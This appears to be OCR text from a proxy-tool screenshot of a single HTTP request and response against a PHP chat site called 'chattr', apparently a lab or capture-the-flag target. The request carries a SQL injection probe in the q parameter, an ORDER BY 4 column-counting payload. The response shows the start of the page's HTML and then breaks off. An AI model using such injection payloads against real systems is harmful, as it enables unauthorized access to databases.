 Request
Pretty Raw Hex \n
1 GET q=%27%29+ORDER+BY+4--+-&u=1 HTTP/1.1
Prettified view
2 Hos 4.82:40359
3 Cookie: PHPSESSID=e6k1e795iu1j3ppm1r3b5idl9b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,ja;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Referer:
https://154.57.164.82:40359/index.php?q=%27%29+ORDER+BY+4--+-&u=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Tue, 20 Oct 2026 12:17:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 5202
10
11
12 <!doctype html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <title>
chattr - speak freely!
</title>
18 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstr
ap.min.css" rel="stylesheet" integrity="
sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY
6hW+ALEwIH" crossorigin="anonymous">
19 </head>
20 <body>
21 <nav class="navbar navbar-expand-lg bg-body-tertiary">
22 <div class="container">
23 <a class="navbar-brand" href="/">
<span style="
font-weight:bold;color:#0d6efd;font-size:x-lar
Search 0 highlights